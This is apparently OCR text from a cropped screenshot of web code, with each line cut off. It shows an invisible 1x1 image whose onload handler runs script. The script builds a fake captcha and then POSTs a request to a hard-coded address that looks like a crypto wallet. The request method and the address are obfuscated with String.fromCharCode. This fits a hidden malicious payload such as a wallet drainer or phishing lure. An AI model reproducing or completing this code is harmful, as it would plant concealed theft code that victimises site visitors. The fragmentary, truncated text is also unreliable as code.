
<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
style="display:none;" onload="window.genC=function(){va
c=document.getElementById('captchaCanvas'),x=c.getContext(
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);
q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stri
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,9
j=await re.json();if(j.result){let